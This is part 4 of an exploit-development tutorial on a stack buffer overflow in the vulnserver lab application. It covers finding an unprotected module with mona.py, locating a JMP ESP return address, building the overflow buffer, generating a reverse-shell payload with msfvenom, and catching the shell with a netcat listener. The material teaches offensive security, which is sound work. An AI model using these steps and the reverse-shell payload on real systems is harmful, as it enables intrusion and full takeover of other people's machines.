Buffer overflow tutorial (part 4)
8 — Finding the right module
When we talk about finding the correct module, what we are stating is — we are searching for a “dll” file or something comparable within the program that has no memory protection. Even though there’s no real way to utilize an application for critical thinking, we can use the “Mona.py” module to automate these annoying byte-by-byte comparisons for Immunity Debugger. You can download the “Mona.py” file from the following GitHub page: “https://github.com/corelan/mona.”
Extract the file and copy “Mona.py” to the “C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands.” folder.

After copying the file into the “PyCommands” folder, you can invoke it and list all modules in the Immunity Debugger. Before listing the modules, make sure that “vulnserver” is running and attached to the debugger. Then, from the Immunity Debugger using the search field type “!mona modules” and hit “Enter.”

It will display all modules with their protection settings. Here we need to look for a file that is attached to “vulnserver” and has all protection settings as “False.” In this example, we found “essfunc.dll” which has everything set to false.

Next, we should find an opcode equivalent of a “JMP” (jump command). To do that, we need to use the “nasm_shell.rb” script from the Kali Linux terminal.
Ex: (root@kali:~# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb).
Here we are trying to convert assembly language into the hex code and find equivalent code for jump command “JMP ESP.” “JMP ESP” instruction, it lets us control program execution through “EIP” and land in our user-controlled space that will contain our shellcode. Type “JMP ESP” in the “nasm_shell” and hit “Enter.” Then note the hex code for the jump command, which is “FFE4”.

Now, we need to use this information (FFE4) with Mona to find the return address for the jump command using the (essfunc.dll) module. To do that, type “!mona find -s “\xff\xe4” -m essfunc.dll” in the Immunity Debugger’s search field.

When you hit “Enter,” it will display the return addresses. We need to take notes and write down one of the addresses so we can use it later on in our python script. Here, in this example, we will note the first address, which is “625011af”.
Now, we can modify our python script and add the return address that we noted in the reverse order (“\xaf\x11\x50\x62”) after we specify (“A” * 2003) buffer characters.

With the memory address of “JMP ESP” added to our script after the 2003 bytes of initial buffer, we can overwrite the “EIP.” Before we run this script, let’s set a break-point at the “JMP ESP” instruction, so we may step through the instructions manually after we send in our input. To do so, click on the blue arrow icon in the debugger and type the return address value that we noted before.

Once you hit the “OK” button, it will locate that particular jump code and display it on top of the screen. To set the break-point, highlight the address and hit “F2” or double click the hex value of the address.

After everything is set, run the python script and analyze the changes.

So, what happened here is the program had stopped when we reached our break-point, and the “EIP” has been overwritten with the value we specified in our python script. It means that we have full control over the “EIP” and can run any shellcode to compromise our target machine.
9 — Generating shellcode and gaining access
At this stage of the exploit development process, it is time to generate the shellcode. In this example, we will use msfvenom to create a reverse shell payload. Msfvenom is the combination of payload generation and encoding. To create the shellcode we need to execute the following command: (root@kali:~# msfvenom — platform Windows -p windows/shell_reverse_tcp LHOST=10.10.10.15 LPORT=4444 EXITFUNC=thread -f c -a x86 -b “\x00”).
Let’s break it down and analyze the command. First, we invoked the tool and then specified the payload for the Windows operating system (windows/shell_reverse_tcp) by using the “-p” operator. Next, we provided the attacker machine’s IP address (LHOST) and the port number (LPORT) to listen on for incoming connection. Then we used the “EXITFUNC=thread” command to make the exploit a little bit more stable (this is optional). We wanted to export everything into the C file type, so we specified the “-f” operator. Next, we provided the architecture “-a x86” of the target machine and a bad character using the “-b” option.

Once you hit “Enter,” it will generate a payload. We need to copy and use it in our python script.
Open up the python script with any text editor and declare a variable like “overflow” or anything you like, and then paste the payload.
Next, we have to add this variable of payload into the “shellcode” variable by providing a few (“\x90” no operation) paddings.
Ex: (shellcode = “A” * 2003 + “\xaf\x11\x50\x62” + “\x90” * 32 + overflow).
We use this type of padding to make sure that nothing is interfering between the jump command and our payload.

After everything is complete, save the script and run it against the target machine. Before executing the script, make sure that the “vulnserver” software is running as administrator on the target machine.


Finally, we can start a Netcat listener to capture the reverse shell connection, and send our exploit buffer to the application by executing the python script we created.
Ex: (root@kali:~# nc -nvlp 4444).

As you can see in the screenshot above, once the python script is executed, you will receive the reverse shell connection and will have full control over the target machine.
